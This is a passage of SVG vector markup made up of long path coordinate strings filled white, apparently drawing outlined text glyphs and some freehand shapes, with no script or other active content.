133.174 83.9967 133.356C83.9791 133.397 83.9798 133.445 84.0264 133.469C84.037 133.475 84.0488 133.479 84.0611 133.48C84.0733 133.482 84.0857 133.48 84.0975 133.477C84.1093 133.473 84.1201 133.467 84.1293 133.459C84.1385 133.45 84.1459 133.44 84.1509 133.429C84.2374 133.285 84.385 133.251 84.5272 133.185C84.799 133.059 85.1042 133.069 85.3698 132.934C85.491 132.872 85.7848 133.009 85.8918 133.163C85.9651 133.268 86.0292 133.378 86.0984 133.485C86.1783 133.609 86.201 133.732 86.1072 133.859C86.06 133.923 86.0669 133.998 86.0666 134.071C86.0647 134.429 85.8918 134.617 85.5559 134.752C85.2117 134.891 84.8401 134.95 84.4696 134.923C84.4392 134.921 84.4044 134.932 84.3788 134.921C84.0817 134.791 83.8923 134.996 83.7161 135.162C83.5281 135.339 83.3622 135.529 83.1152 135.634C83.0295 135.671 82.9753 135.78 82.9083 135.859C82.6221 136.192 82.2671 136.463 82.0158 136.826C81.9648 136.908 81.918 136.992 81.8755 137.079C81.7389 137.33 81.4883 137.47 81.3194 137.69C81.1809 137.87 81.0813 138.066 80.9659 138.257C80.7922 138.545 80.5812 138.809 80.3995 139.092C80.2401 139.34 80.0544 139.572 79.9254 139.84C79.8888 139.914 79.8192 139.972 79.7591 140.032C79.7272 140.061 79.7049 140.099 79.6953 140.142C79.6857 140.184 79.6892 140.228 79.7052 140.268C79.7375 140.359 79.8247 140.345 79.8939 140.341C80.4856 140.299 81.0794 140.401 81.6678 140.338C82.1276 140.289 82.5961 140.265 83.0376 140.082C83.3172 139.969 83.612 139.898 83.9124 139.871C83.9597 139.867 84.0249 139.862 84.0487 139.832C84.1755 139.668 84.3663 139.704 84.5316 139.662C84.5433 139.659 84.5579 139.647 84.5656 139.651C84.8854 139.8 85.1602 139.564 85.4613 139.543C85.672 139.528 85.7812 139.611 85.7368 139.814C85.7284 139.85 85.7061 139.859 85.6775 139.871C85.4655 139.964 85.2761 140.101 85.1225 140.274C85.0712 140.33 85.0104 140.336 84.9433 140.348C84.7133 140.39 84.4887 140.436 84.4488 140.734C84.4411 140.78 84.4194 140.823 84.3866 140.856C84.3539 140.889 84.3116 140.912 84.2656 140.92C83.8666 140.976 83.516 141.203 83.1123 141.24C83.0518 141.247 82.9949 141.273 82.95 141.314C82.735 141.521 82.4404 141.381 82.2126 141.486C81.9763 141.596 81.7099 141.553 81.4817 141.676C81.3795 141.73 81.2666 141.665 81.1567 141.692C81.0043 141.729 80.8391 141.792 80.6937 141.765C80.3563 141.704 80.0137 141.694 79.6756 141.641C79.2187 141.568 78.9429 141.274 78.6289 141.005V139.981Z" fill="white"></path> <path d="M89.5487 138.094C89.4546 138.096 89.3498 138.033 89.3736 138.196C89.3787 138.233 89.3392 138.239 89.3143 138.256C89.1538 138.366 89.0366 138.519 88.901 138.651C88.7058 138.841 88.5625 139.074 88.3299 139.243C88.117 139.396 87.8782 139.536 87.7012 139.748C87.6184 139.852 87.5587 139.973 87.5261 140.102C87.4792 140.271 87.3627 140.35 87.2447 140.444C87.0491 140.6 86.8462 140.75 86.8051 141.025C86.7985 141.068 86.759 141.109 86.7282 141.146C86.5846 141.319 86.4325 141.486 86.2963 141.664C86.2138 141.771 86.0801 141.795 85.9896 141.884C85.9687 141.904 85.9186 141.917 85.9186 141.934C85.9186 142.209 85.6094 142.316 85.5746 142.574C85.5585 142.633 85.5225 142.685 85.4727 142.72C85.3042 142.853 85.2327 143.052 85.113 143.217C84.9558 143.426 84.8099 143.642 84.6759 143.866C84.474 144.217 84.2418 144.55 84.0165 144.885C83.8424 145.145 83.6714 145.411 83.4831 145.663C83.3391 145.855 83.2101 146.059 83.0801 146.259C82.9086 146.508 82.7196 146.746 82.5144 146.968C82.2532 147.262 82.0656 147.636 81.6839 147.821C81.6029 147.862 81.5116 147.879 81.4212 147.869C81.3308 147.859 81.2453 147.822 81.1754 147.764C81.0761 147.678 80.9596 147.618 81.0454 147.459C81.0467 147.453 81.0466 147.447 81.0452 147.441C81.0438 147.435 81.0411 147.429 81.0373 147.424C80.8175 147.176 80.9816 146.911 81.0076 146.655C81.0085 146.612 81.024 146.57 81.0516 146.537C81.256 146.317 81.3447 146.024 81.5344 145.794C81.8022 145.472 82.0525 145.134 82.3554 144.844C82.4324 144.771 82.4954 144.694 82.5133 144.585C82.5188 144.552 82.5397 144.503 82.5653 144.493C82.8702 144.381 82.9705 144.069 83.1826 143.866C83.2969 143.756 83.394 143.635 83.5354 143.552C83.6582 143.478 83.7186 143.332 83.7597 143.21C83.785 143.112 83.8422 143.026 83.9223 142.964C84.0362 142.884 84.128 142.775 84.1894 142.65C84.3059 142.407 84.5041 142.22 84.688 142.027C84.7633 141.949 84.8219 141.857 84.8602 141.756C85.009 141.372 85.2615 141.036 85.5896 140.787C85.6257 140.764 85.654 140.731 85.6705 140.691C85.7566 140.324 85.9713 140.035 86.2072 139.751C86.3117 139.626 86.3201 139.44 86.43 139.302C86.5556 139.145 86.6949 139.002 86.7637 138.792C86.8004 138.684 86.9729 138.609 87.0751 138.504C87.3316 138.243 87.4902 137.922 87.669 137.613C87.6895 137.576 87.6866 137.527 87.7302 137.505C87.9866 137.378 88.1302 137.15 88.2819 136.919C88.4735 136.626 88.6761 136.332 88.9215 136.087C89.0831 135.925 89.1457 135.699 89.3355 135.564C89.4286 135.498 89.5011 135.403 89.6172 135.368C89.7205 135.337 89.7638 135.243 89.8184 135.164C89.9088 135.034 90.0671 135.035 90.1583 135.171C90.1649 135.181 90.1642 135.197 90.1723 135.205C90.4327 135.447 90.4979 135.744 90.4613 136.091C90.4408 136.284 90.6339 136.419 90.6844 136.603C90.7816 136.96 90.7855 137.336 90.6958 137.695C90.6873 137.732 90.6591 137.765 90.661 137.798C90.68 138.052 90.5533 138.265 90.4833 138.494C90.4099 138.74 90.3171 138.98 90.2056 139.211C90.1712 139.282 90.0957 139.385 90.1638 139.44C90.2463 139.509 90.3283 139.409 90.4023 139.36C90.7731 139.114 91.0357 138.758 91.3394 138.444C91.5358 138.24 91.8186 138.272 91.9106 138.53C91.9579 138.663 92.0736 138.736 92.1198 138.882C92.1857 139.09 92.1707 139.289 92.1898 139.492C92.2033 139.636 92.159 139.786 92.2388 139.923C92.247 139.946 92.2481 139.971 92.2418 139.994C92.2322 140.061 92.1366 140.145 92.2205 140.187C92.281 140.217 92.3949 140.187 92.4623 140.147C92.5642 140.086 92.6748 140.065 92.7807 140.023C92.92 139.963 93.0476 139.879 93.1576 139.775C93.4789 139.49 93.8171 139.221 94.2413 139.1C94.3252 139.076 94.382 139.009 94.4718 138.995C94.811 138.943 95.0861 139.1 95.2411 139.415C95.3686 139.676 95.5415 139.912 95.7144 140.146C95.783 140.245 95.8728 140.328 95.9775 140.389C96.1467 140.485 96.2339 140.67 96.2573 140.875C96.2753 141.034 96.3306 141.189 96.1998 141.339C96.102 141.449 95.9753 141.499 95.8555 141.568C95.8472 141.572 95.8382 141.573 95.8291 141.573C95.8201 141.572 95.8112 141.57 95.8034 141.565C95.5902 141.356 95.2323 141.401 95.0524 141.119C94.9682 140.993 94.8971 140.861 94.8216 140.732C94.6916 140.512 94.4406 140.467 94.2549 140.643C94.2369 140.66 94.2226 140.693 94.205 140.695C93.8753 140.722 93.724 141.088 93.3991 141.125C93.3522 141.131 93.3309 141.171 93.306 141.207C93.2859 141.236 93.2555 141.28 93.2328 141.28C93.113 141.274 93.0063 141.222 92.9422 141.409C92.903 141.523 92.7096 141.549 92.6155 141.659C92.5814 141.699 92.5257 141.752 92.4832 141.749C92.2374 141.732 92.0927 141.914 91.9117 142.023C91.8219 142.076 91.7509 142.08 91.6644 142.009C91.5061 141.877 91.3197 141.796 91.2043 141.597C91.0621 141.35 91.1284 141.099 91.0988 140.851C91.0988 140.84 91.1043 140.827 91.1039 140.814C91.1002 140.7 91.1281 140.553 91.0335 140.491C90.909 140.409 90.8584 140.575 90.7749 140.634C90.6679 140.707 90.5877 140.815 90.4386 140.84C90.3419 140.856 90.3162 141.003 90.2001 141.043C90.0243 141.103 89.8982 141.252 89.7268 141.333C89.4315 141.472 89.1194 141.446 88.9845 141.178C88.8746 140.958 88.697 140.728 88.8014 140.441C88.8158 140.394 88.8136 140.343 88.7951 140.298C88.7446 140.178 88.7266 140.094 88.875 140.015C88.9593 139.971 88.9505 139.82 88.9582 139.731C88.9805 139.474 89.1304 139.269 89.2029 139.034C89.2981 138.726 89.4249 138.426 89.5487 138.094Z" fill="white"></path> <path d="M75.921 20.8223H74.7687C73.8649 20.8223 73.2052 20.628 72.7895 20.2393C72.3737 19.8507 72.1659 19.1864 72.1659 18.2465V15.8741H71.1627V14.1796H72.1659V12.5528H74.118V14.1796H75.8939V15.8741H74.118V18.2059C74.118 18.5583 74.1903 18.8023 74.3349 18.9379C74.4885 19.0644 74.7145 19.1277 75.0127 19.1277H75.921V20.8223ZM77.1489 20.8223V11.6039H79.0875V14.9659C79.3044 14.6947 79.5801 14.4733 79.9144 14.3016C80.2488 14.1299 80.6601 14.044 81.1481 14.044C81.835 14.044 82.3953 14.2429 82.8291 14.6405C83.2719 15.0382 83.4934 15.6166 83.4934 16.3757V20.8223H81.5548V16.8095C81.5548 16.4209 81.4508 16.1408 81.243 15.969C81.0442 15.7883 80.7504 15.6979 80.3618 15.6979C80.0274 15.6979 79.7292 15.7928 79.4671 15.9826C79.214 16.1634 79.0875 16.43 79.0875 16.7824V20.8223H77.1489ZM85.0651 13.2713V11.5632H87.0579V13.2713H85.0651ZM85.0922 20.8223V14.1796H87.0308V20.8223H85.0922ZM88.3003 18.8701L90.0626 18.6532C90.1259 18.9244 90.257 19.1322 90.4558 19.2768C90.6636 19.4124 90.9483 19.4802 91.3098 19.4802C91.6894 19.4802 91.9606 19.435 92.1232 19.3446C92.2949 19.2452 92.3808 19.1096 92.3808 18.9379C92.3808 18.7662 92.3175 18.6352 92.191 18.5448C92.0735 18.4454 91.8205 18.3595 91.4318 18.2872L90.5236 18.1245C89.8729 18.007 89.3713 17.7992 89.0188 17.5009C88.6754 17.1936 88.5036 16.7553 88.5036 16.1859C88.5036 15.49 88.7657 14.9613 89.2899 14.5998C89.8231 14.2293 90.5055 14.044 91.337 14.044C92.1052 14.044 92.7468 14.2157 93.262 14.5592C93.7771 14.9026 94.0844 15.3816 94.1838 15.9962L92.4893 16.3351C92.435 16.0911 92.313 15.8922 92.1232 15.7386C91.9425 15.5849 91.6668 15.5081 91.2963 15.5081C90.9619 15.5081 90.7088 15.5578 90.5371 15.6572C90.3744 15.7567 90.2931 15.8922 90.2931 16.0639C90.2931 16.2357 90.3609 16.3622 90.4965 16.4435C90.632 16.5158 90.8534 16.5836 91.1607 16.6469L92.0148 16.8095C92.6836 16.9361 93.2123 17.1485 93.6009 17.4467C93.9985 17.7449 94.1974 18.1878 94.1974 18.7752C94.1974 19.4259 93.9443 19.9547 93.4382 20.3613C92.9411 20.759 92.2181 20.9578 91.2692 20.9578C90.4287 20.9578 89.7508 20.7816 89.2357 20.4291C88.7206 20.0676 88.4088 19.548 88.3003 18.8701ZM98.2111 13.2713V11.5632H100.204V13.2713H98.2111ZM98.2383 20.8223V14.1796H100.177V20.8223H98.2383ZM101.446 18.8701L103.209 18.6532C103.272 18.9244 103.403 19.1322 103.602 19.2768C103.81 19.4124 104.094 19.4802 104.456 19.4802C104.836 19.4802 105.107 19.435 105.269 19.3446C105.441 19.2452 105.527 19.1096 105.527 18.9379C105.527 18.7662 105.464 18.6352 105.337 18.5448C105.22 18.4454 104.967 18.3595 104.578 18.2872L103.67 18.1245C103.019 18.007 102.517 17.7992 102.165 17.5009C101.821 17.1936 101.65 16.7553 101.65 16.1859C101.65 15.49 101.912 14.9613 102.436 14.5998C102.969 14.2293 103.652 14.044 104.483 14.044C105.251 14.044 105.893 14.2157 106.408 14.5592C106.923 14.9026 107.23 15.3816 107.33 15.9962L105.635 16.3351C105.581 16.0911 105.459 15.8922 105.269 15.7386C105.089 15.5849 104.813 15.5081 104.442 15.5081C104.108 15.5081 103.855 15.5578 103.683 15.6572C103.521 15.7567 103.439 15.8922 103.439 16.0639C103.439 16.2357 103.507 16.3622 103.643 16.4435C103.778 16.5158 104 16.5836 104.307 16.6469L105.161 16.8095C105.83 16.9361 106.358 17.1485 106.747 17.4467C107.145 17.7449 107.343 18.1878 107.343 18.7752C107.343 19.4259 107.09 19.9547 106.584 20.3613C106.087 20.759 105.364 20.9578 104.415 20.9578C103.575 20.9578 102.897 20.7816 102.382 20.4291C101.867 20.0676 101.555 19.548 101.446 18.8701ZM115.478 20.8223H114.326C113.422 20.8223 112.763 20.628 112.347 20.2393C111.931 19.8507 111.723 19.1864 111.723 18.2465V15.8741H110.72V14.1796H111.723V12.5528H113.675V14.1796H115.451V15.8741H113.675V18.2059C113.675 18.5583 113.748 18.8023 113.892 18.9379C114.046 19.0644 114.272 19.1277 114.57 19.1277H115.478V20.8223ZM119.595 20.9578C118.565 20.9578 117.747 20.6506 117.142 20.036C116.536 19.4124 116.233 18.5629 116.233 17.4874C116.233 16.4119 116.536 15.5714 117.142 14.9659C117.747 14.3513 118.565 14.044 119.595 14.044C120.644 14.044 121.466 14.3513 122.063 14.9659C122.659 15.5714 122.957 16.4119 122.957 17.4874C122.957 18.5629 122.659 19.4124 122.063 20.036C121.466 20.6506 120.644 20.9578 119.595 20.9578ZM119.595 19.3582C120.038 19.3582 120.391 19.2 120.653 18.8837C120.915 18.5674 121.046 18.1019 121.046 17.4874C121.046 16.8728 120.915 16.4119 120.653 16.1046C120.391 15.7973 120.038 15.6437 119.595 15.6437C119.162 15.6437 118.809 15.7973 118.538 16.1046C118.276 16.4029 118.145 16.8638 118.145 17.4874C118.145 18.1019 118.276 18.5674 118.538 18.8837C118.809 19.2 119.162 19.3582 119.595 19.3582ZM131.115 18.3143L132.877 18.5448C132.741 19.2768 132.416 19.8643 131.901 20.3071C131.395 20.7409 130.708 20.9578 129.84 20.9578C128.846 20.9578 128.051 20.6641 127.454 20.0767C126.858 19.4892 126.56 18.6352 126.56 17.5145C126.56 16.9541 126.641 16.4571 126.804 16.0233C126.966 15.5895 127.192 15.228 127.482 14.9388C127.771 14.6495 128.119 14.4281 128.525 14.2745C128.932 14.1208 129.375 14.044 129.854 14.044C130.324 14.044 130.735 14.1073 131.088 14.2338C131.44 14.3603 131.738 14.5275 131.982 14.7354C132.226 14.9433 132.421 15.1918 132.565 15.481C132.71 15.7612 132.809 16.0549 132.863 16.3622L131.128 16.6875C131.065 16.4074 130.938 16.1634 130.749 15.9555C130.559 15.7386 130.27 15.6301 129.881 15.6301C129.447 15.6301 129.104 15.7928 128.851 16.1182C128.598 16.4345 128.471 16.8909 128.471 17.4874C128.471 18.0929 128.589 18.5583 128.824 18.8837C129.068 19.209 129.411 19.3717 129.854 19.3717C130.243 19.3717 130.532 19.2723 130.722 19.0735C130.92 18.8747 131.051 18.6216 131.115 18.3143ZM139.973 17.9212H135.5C135.536 18.4363 135.68 18.8204 135.933 19.0735C136.187 19.3265 136.521 19.4531 136.937 19.4531C137.334 19.4531 137.628 19.3627 137.818 19.1819C138.017 18.9921 138.148 18.8023 138.211 18.6126L139.933 18.9379C139.869 19.191 139.761 19.4395 139.607 19.6835C139.463 19.9275 139.268 20.1444 139.024 20.3342C138.78 20.515 138.482 20.6641 138.13 20.7816C137.786 20.8991 137.384 20.9578 136.923 20.9578C135.893 20.9578 135.084 20.6506 134.496 20.036C133.918 19.4214 133.629 18.5764 133.629 17.5009C133.629 16.9316 133.715 16.43 133.886 15.9962C134.058 15.5623 134.289 15.2008 134.578 14.9116C134.876 14.6224 135.224 14.4055 135.622 14.2609C136.019 14.1163 136.444 14.044 136.896 14.044C137.908 14.044 138.672 14.3603 139.187 14.993C139.711 15.6256 139.973 16.4526 139.973 17.4738V17.9212ZM136.896 15.5488C136.571 15.5488 136.286 15.6437 136.042 15.8335C135.798 16.0142 135.631 16.3125 135.54 16.7282H138.143C138.107 16.3396 137.98 16.0459 137.764 15.847C137.547 15.6482 137.257 15.5488 136.896 15.5488ZM141.238 20.8223V14.1796H143.109V14.993C143.362 14.6586 143.642 14.4417 143.949 14.3423C144.265 14.2338 144.573 14.1796 144.871 14.1796H145.372V15.8877H144.749C144.306 15.8877 143.931 15.9736 143.624 16.1453C143.325 16.317 143.176 16.5791 143.176 16.9316V20.8223H141.238ZM150.376 20.8223H149.223C148.32 20.8223 147.66 20.628 147.244 20.2393C146.828 19.8507 146.621 19.1864 146.621 18.2465V15.8741H145.617V14.1796H146.621V12.5528H148.573V14.1796H150.349V15.8741H148.573V18.2059C148.573 18.5583 148.645 18.8023 148.79 18.9379C148.943 19.0644 149.169 19.1277 149.467 19.1277H150.376V20.8223ZM151.577 13.2713V11.5632H153.569V13.2713H151.577ZM151.604 20.8223V14.1796H153.542V20.8223H151.604ZM155.652 20.8223V15.8741H154.541V14.1796H155.652V13.7593C155.652 12.9188 155.865 12.3495 156.289 12.0512C156.723 11.753 157.347 11.6039 158.16 11.6039H159.326V13.19H158.499C158.183 13.19 157.952 13.2442 157.808 13.3526C157.663 13.4521 157.591 13.6509 157.591 13.9491V14.1796H159.204V15.8741H157.591V20.8223H155.652ZM164.342 21.0798C164.017 22.0107 163.646 22.6388 163.23 22.9642C162.824 23.2895 162.209 23.4522 161.387 23.4522H160.478V21.7577H161.17C161.477 21.7577 161.721 21.7125 161.902 21.6221C162.083 21.5317 162.223 21.36 162.322 21.107L162.349 21.0256L159.584 14.1796H161.753L163.38 18.6803L164.789 14.1796H166.796L164.342 21.0798ZM174.444 20.8223H173.292C172.388 20.8223 171.728 20.628 171.312 20.2393C170.897 19.8507 170.689 19.1864 170.689 18.2465V15.8741H169.685V14.1796H170.689V12.5528H172.641V14.1796H174.417V15.8741H172.641V18.2059C172.641 18.5583 172.713 18.8023 172.858 18.9379C173.011 19.0644 173.237 19.1277 173.536 19.1277H174.444V20.8223ZM175.672 20.8223V11.6039H177.61V14.9659C177.827 14.6947 178.103 14.4733 178.437 14.3016C178.772 14.1299 179.183 14.044 179.671 14.044C180.358 14.044 180.918 14.2429 181.352 14.6405C181.795 15.0382 182.016 15.6166 182.016 16.3757V20.8223H180.078V16.8095C180.078 16.4209 179.974 16.1408 179.766 15.969C179.567 15.7883 179.273 15.6979 178.885 15.6979C178.55 15.6979 178.252 15.7928 177.99 15.9826C177.737 16.1634 177.61 16.43 177.61 16.7824V20.8223H175.672ZM187.506 20.8223V20.0767C187.298 20.3659 187.027 20.5873 186.692 20.7409C186.358 20.8855 185.987 20.9578 185.581 20.9578C184.948 20.9578 184.415 20.7861 183.981 20.4427C183.547 20.0993 183.33 19.6112 183.33 18.9786C183.33 18.2827 183.552 17.7811 183.995 17.4738C184.446 17.1575 185.052 16.9722 185.811 16.918C186.109 16.8999 186.394 16.8909 186.665 16.8909C186.945 16.8909 187.198 16.8954 187.424 16.9044V16.43C187.424 16.1317 187.334 15.9148 187.153 15.7793C186.972 15.6347 186.719 15.5623 186.394 15.5623C186.105 15.5623 185.865 15.6347 185.676 15.7793C185.495 15.9148 185.373 16.1362 185.31 16.4435L183.547 16.1724C183.647 15.5669 183.94 15.0608 184.428 14.6541C184.916 14.2474 185.581 14.044 186.421 14.044C186.828 14.044 187.207 14.0847 187.56 14.166C187.912 14.2474 188.215 14.3829 188.468 14.5727C188.73 14.7535 188.934 15.002 189.078 15.3183C189.232 15.6347 189.309 16.0233 189.309 16.4842V20.8223H187.506ZM187.424 18.1245C187.253 18.1155 187.054 18.111 186.828 18.111C186.602 18.111 186.385 18.1155 186.177 18.1245C185.906 18.1426 185.68 18.2104 185.499 18.3279C185.319 18.4363 185.228 18.6035 185.228 18.8295C185.228 19.0554 185.31 19.2316 185.472 19.3582C185.644 19.4757 185.865 19.5344 186.136 19.5344C186.525 19.5344 186.837 19.444 187.072 19.2633C187.307 19.0825 187.424 18.843 187.424 18.5448V18.1245ZM195.004 20.8223H193.851C192.948 20.8223 192.288 20.628 191.872 20.2393C191.456 19.8507 191.248 19.1864 191.248 18.2465V15.8741H190.245V14.1796H191.248V12.5528H193.201V14.1796H194.976V15.8741H193.201V18.2059C193.201 18.5583 193.273 18.8023 193.417 18.9379C193.571 19.0644 193.797 19.1277 194.095 19.1277H195.004V20.8223ZM77.236 23.6039L80.6251 32.8223H78.4561L77.7105 30.6939H74.0095L73.2775 32.8223H71.1627L74.5382 23.6039H77.236ZM74.6467 28.8773H77.0733L75.8532 25.3933L74.6467 28.8773ZM81.6104 32.8223V23.6039H83.549V32.8223H81.6104ZM91.1223 29.9212H86.6486C86.6848 30.4363 86.8294 30.8204 87.0824 31.0735C87.3355 31.3265 87.6699 31.4531 88.0856 31.4531C88.4833 31.4531 88.777 31.3627 88.9668 31.1819C89.1656 30.9921 89.2967 30.8023 89.3599 30.6126L91.0816 30.9379C91.0183 31.191 90.9099 31.4395 90.7562 31.6835C90.6116 31.9275 90.4173 32.1444 90.1733 32.3342C89.9293 32.515 89.6311 32.6641 89.2786 32.7816C88.9352 32.8991 88.533 32.9578 88.0721 32.9578C87.0418 32.9578 86.2329 32.6506 85.6455 32.036C85.067 31.4214 84.7778 30.5764 84.7778 29.5009C84.7778 28.9316 84.8637 28.43 85.0354 27.9962C85.2071 27.5623 85.4376 27.2008 85.7268 26.9116C86.025 26.6224 86.373 26.4055 86.7706 26.2609C87.1683 26.1163 87.5931 26.044 88.045 26.044C89.0572 26.044 89.8208 26.3603 90.336 26.993C90.8602 27.6256 91.1223 28.4526 91.1223 29.4738V29.9212ZM88.045 27.5488C87.7196 27.5488 87.4349 27.6437 87.1909 27.8335C86.9469 28.0142 86.7797 28.3125 86.6893 28.7282H89.2921C89.256 28.3396 89.1295 28.0459 88.9126 27.847C88.6957 27.6482 88.4065 27.5488 88.045 27.5488ZM92.3867 32.8223V23.6039H94.3253V28.5249H95.0845L96.5757 26.1796H98.7041L96.6977 29.1891L98.8803 32.8223H96.6977L95.0709 30.0296H94.3253V32.8223H92.3867ZM99.3149 30.8701L101.077 30.6532C101.141 30.9244 101.272 31.1322 101.47 31.2768C101.678 31.4124 101.963 31.4802 102.324 31.4802C102.704 31.4802 102.975 31.435 103.138 31.3446C103.31 31.2452 103.395 31.1096 103.395 30.9379C103.395 30.7662 103.332 30.6352 103.206 30.5448C103.088 30.4454 102.835 30.3595 102.446 30.2872L101.538 30.1245C100.887 30.007 100.386 29.7992 100.033 29.5009C99.69 29.1936 99.5183 28.7553 99.5183 28.1859C99.5183 27.49 99.7804 26.9613 100.305 26.5998C100.838 26.2293 101.52 26.044 102.352 26.044C103.12 26.044 103.761 26.2157 104.277 26.5592C104.792 26.9026 105.099 27.3816 105.198 27.9962L103.504 28.3351C103.45 28.0911 103.328 27.8922 103.138 27.7386C102.957 27.5849 102.681 27.5081 102.311 27.5081C101.977 27.5081 101.723 27.5578 101.552 27.6572C101.389 27.7567 101.308 27.8922 101.308 28.0639C101.308 28.2357 101.376 28.3622 101.511 28.4435C101.647 28.5158 101.868 28.5836 102.175 28.6469L103.029 28.8095C103.698 28.9361 104.227 29.1485 104.616 29.4467C105.013 29.7449 105.212 30.1878 105.212 30.7752C105.212 31.4259 104.959 31.9547 104.453 32.3613C103.956 32.759 103.233 32.9578 102.284 32.9578C101.443 32.9578 100.765 32.7816 100.25 32.4291C99.7352 32.0676 99.4234 31.548 99.3149 30.8701ZM112.41 29.9212H107.937C107.973 30.4363 108.117 30.8204 108.37 31.0735C108.623 31.3265 108.958 31.4531 109.374 31.4531C109.771 31.4531 110.065 31.3627 110.255 31.1819C110.454 30.9921 110.585 30.8023 110.648 30.6126L112.37 30.9379C112.306 31.191 112.198 31.4395 112.044 31.6835C111.9 31.9275 111.705 32.1444 111.461 32.3342C111.217 32.515 110.919 32.6641 110.567 32.7816C110.223 32.8991 109.821 32.9578 109.36 32.9578C108.33 32.9578 107.521 32.6506 106.933 32.036C106.355 31.4214 106.066 30.5764 106.066 29.5009C106.066 28.9316 106.152 28.43 106.323 27.9962C106.495 27.5623 106.726 27.2008 107.015 26.9116C107.313 26.6224 107.661 26.4055 108.059 26.2609C108.456 26.1163 108.881 26.044 109.333 26.044C110.345 26.044 111.109 26.3603 111.624 26.993C112.148 27.6256 112.41 28.4526 112.41 29.4738V29.9212ZM109.333 27.5488C109.008 27.5488 108.723 27.6437 108.479 27.8335C108.235 28.0142 108.068 28.3125 107.977 28.7282H110.58C110.544 28.3396 110.417 28.0459 110.2 27.847C109.984 27.6482 109.694 27.5488 109.333 27.5488ZM119.599 29.9212H115.125C115.161 30.4363 115.306 30.8204 115.559 31.0735C115.812 31.3265 116.146 31.4531 116.562 31.4531C116.96 31.4531 117.254 31.3627 117.443 31.1819C117.642 30.9921 117.773 30.8023 117.836 30.6126L119.558 30.9379C119.495 31.191 119.386 31.4395 119.233 31.6835C119.088 31.9275 118.894 32.1444 118.65 32.3342C118.406 32.515 118.108 32.6641 117.755 32.7816C117.412 32.8991 117.01 32.9578 116.549 32.9578C115.518 32.9578 114.709 32.6506 114.122 32.036C113.544 31.4214 113.254 30.5764 113.254 29.5009C113.254 28.9316 113.34 28.43 113.512 27.9962C113.684 27.5623 113.914 27.2008 114.203 26.9116C114.502 26.6224 114.85 26.4055 115.247 26.2609C115.645 26.1163 116.07 26.044 116.522 26.044C117.534 26.044 118.297 26.3603 118.813 26.993C119.337 27.6256 119.599 28.4526 119.599 29.4738V29.9212ZM116.522 27.5488C116.196 27.5488 115.911 27.6437 115.667 27.8335C115.423 28.0142 115.256 28.3125 115.166 28.7282H117.769C117.733 28.3396 117.606 28.0459 117.389 27.847C117.172 27.6482 116.883 27.5488 116.522 27.5488ZM122.477 32.8223L120.172 26.1796H122.205L123.764 31.0057L125.296 26.1796H127.289L124.984 32.8223H122.477ZM131.903 32.8223V32.0767C131.695 32.3659 131.424 32.5873 131.09 32.7409C130.755 32.8855 130.385 32.9578 129.978 32.9578C129.345 32.9578 128.812 32.7861 128.378 32.4427C127.944 32.0993 127.728 31.6112 127.728 30.9786C127.728 30.2827 127.949 29.7811 128.392 29.4738C128.844 29.1575 129.449 28.9722 130.208 28.918C130.507 28.8999 130.791 28.8909 131.062 28.8909C131.343 28.8909 131.596 28.8954 131.822 28.9044V28.43C131.822 28.1317 131.731 27.9148 131.55 27.7793C131.37 27.6347 131.117 27.5623 130.791 27.5623C130.502 27.5623 130.263 27.6347 130.073 27.7793C129.892 27.9148 129.77 28.1362 129.707 28.4435L127.944 28.1724C128.044 27.5669 128.338 27.0608 128.826 26.6541C129.314 26.2474 129.978 26.044 130.818 26.044C131.225 26.044 131.605 26.0847 131.957 26.166C132.31 26.2474 132.612 26.3829 132.865 26.5727C133.128 26.7535 133.331 27.002 133.475 27.3183C133.629 27.6347 133.706 28.0233 133.706 28.4842V32.8223H131.903ZM131.822 30.1245C131.65 30.1155 131.451 30.111 131.225 30.111C130.999 30.111 130.782 30.1155 130.574 30.1245C130.303 30.1426 130.077 30.2104 129.897 30.3279C129.716 30.4363 129.625 30.6035 129.625 30.8295C129.625 31.0554 129.707 31.2316 129.869 31.3582C130.041 31.4757 130.263 31.5344 130.534 31.5344C130.922 31.5344 131.234 31.444 131.469 31.2633C131.704 31.0825 131.822 30.843 131.822 30.5448V30.1245ZM143.483 23.6039L146.872 32.8223H144.703L143.957 30.6939H140.256L139.524 32.8223H137.409L140.785 23.6039H143.483ZM140.893 28.8773H143.32L142.1 25.3933L140.893 28.8773ZM147.857 32.8223V26.1796H149.741V27.0472C149.958 26.758 150.243 26.5185 150.596 26.3287C150.948 26.1389 151.368 26.044 151.856 26.044C152.534 26.044 153.094 26.2429 153.537 26.6405C153.98 27.0382 154.202 27.6166 154.202 28.3757V32.8223H152.263V28.8095C152.263 28.4209 152.155 28.1408 151.938 27.969C151.73 27.7883 151.441 27.6979 151.07 27.6979C150.745 27.6979 150.451 27.7928 150.189 27.9826C149.927 28.1634 149.796 28.43 149.796 28.7824V32.8223H147.857ZM155.8 32.8223V26.1796H157.685V27.0472C157.902 26.758 158.186 26.5185 158.539 26.3287C158.891 26.1389 159.311 26.044 159.8 26.044C160.477 26.044 161.038 26.2429 161.481 26.6405C161.923 27.0382 162.145 27.6166 162.145 28.3757V32.8223H160.206V28.8095C160.206 28.4209 160.098 28.1408 159.881 27.969C159.673 27.7883 159.384 27.6979 159.013 27.6979C158.688 27.6979 158.394 27.7928 158.132 27.9826C157.87 28.1634 157.739 28.43 157.739 28.7824V32.8223H155.8ZM167.634 32.8223V32.0767C167.426 32.3659 167.155 32.5873 166.821 32.7409C166.487 32.8855 166.116 32.9578 165.709 32.9578C165.077 32.9578 164.543 32.7861 164.11 32.4427C163.676 32.0993 163.459 31.6112 163.459 30.9786C163.459 30.2827 163.68 29.7811 164.123 29.4738C164.575 29.1575 165.181 28.9722 165.94 28.918C166.238 28.8999 166.523 28.8909 166.794 28.8909C167.074 28.8909 167.327 28.8954 167.553 28.9044V28.43C167.553 28.1317 167.463 27.9148 167.282 27.7793C167.101 27.6347 166.848 27.5623 166.523 27.5623C166.233 27.5623 165.994 27.6347 165.804 27.7793C165.623 27.9148 165.501 28.1362 165.438 28.4435L163.676 28.1724C163.775 27.5669 164.069 27.0608 164.557 26.6541C165.045 26.2474 165.709 26.044 166.55 26.044C166.957 26.044 167.336 26.0847 167.689 26.166C168.041 26.2474 168.344 26.3829 168.597 26.5727C168.859 26.7535 169.062 27.002 169.207 27.3183C169.361 27.6347 169.437 28.0233 169.437 28.4842V32.8223H167.634ZM167.553 30.1245C167.381 30.1155 167.182 30.111 166.957 30.111C166.731 30.111 166.514 30.1155 166.306 30.1245C166.035 30.1426 165.809 30.2104 165.628 30.3279C165.447 30.4363 165.357 30.6035 165.357 30.8295C165.357 31.0554 165.438 31.2316 165.601 31.3582C165.773 